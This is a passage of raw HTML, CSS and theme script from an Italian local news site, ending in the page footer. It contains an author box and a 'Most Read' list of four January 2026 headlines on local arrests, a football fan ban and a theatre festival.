href="https://www.labussolanews.it/author/veronica-amendola/"><img alt='Veronica Amendola' src='https://secure.gravatar.com/avatar/5ab6d11801bb5f7f0148bd8a134be11b40782a922b43d7673db7a676030bc51c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ab6d11801bb5f7f0148bd8a134be11b40782a922b43d7673db7a676030bc51c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/veronica-amendola/">Veronica Amendola</a></div><span class="td-author-post-count">7 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_57 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_57 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_57 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{text-transform:uppercase!important}.tdi_57 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:0 0 0 13px}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_57 .td-module-container:before{bottom:-10px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td-module-container:before{bottom:-13px}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-61360","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "24976";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "6244";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" class="td-image-wrap " title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASALNUOVO-DI-NAPOLI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso">Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:53:17+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" class="td-image-wrap " title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/JUVE-STABIA-TRASFERTE-VIETATE-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi">Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:31:53+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/omicidio-ottavio-colalongo-arrestate-otto-persone-nella-provincia-orientale-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Ottavio-Colalongo-SCISCIANO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/omicidio-ottavio-colalongo-arrestate-otto-persone-nella-provincia-orientale-di-napoli/"  rel="bookmark" title="Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli">Omicidio Ottavio Colalongo: Arrestate otto persone nella provincia orientale di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:16:07+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/nasce-il-fracta-teatro-fest-a-frattamaggiore-un-festival-dedicato-allo-spettacolo-dal-vivo-e-alle-compagnie-amatoriali/"  rel="bookmark" class="td-image-wrap " title="Nasce il Fracta Teatro Fest: A Frattamaggiore un festival dedicato allo spettacolo dal vivo e alle compagnie amatoriali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/FRACTA-TEATRO-FEST-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/nasce-il-fracta-teatro-fest-a-frattamaggiore-un-festival-dedicato-allo-spettacolo-dal-vivo-e-alle-compagnie-amatoriali/"  rel="bookmark" title="Nasce il Fracta Teatro Fest: A Frattamaggiore un festival dedicato allo spettacolo dal vivo e alle compagnie amatoriali">Nasce il Fracta Teatro Fest: A Frattamaggiore un festival dedicato allo spettacolo dal vivo e alle compagnie amatoriali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:55:12+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_59{min-height:0}.tdi_59>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_59{position:relative}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_68 .td-block-title>*,.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_68 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:70%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_68 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .td-post-author-name{display:none}.tdi_68 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_68 .td-block-title a,.tdi_68 .td-block-title span{font-size:18px!important}.tdi_68 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_68 .td-module-container:before{bottom:-13px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-meta-info{padding:0 0 0 13px}.tdi_68 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td-module-container:before{bottom:-13px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_r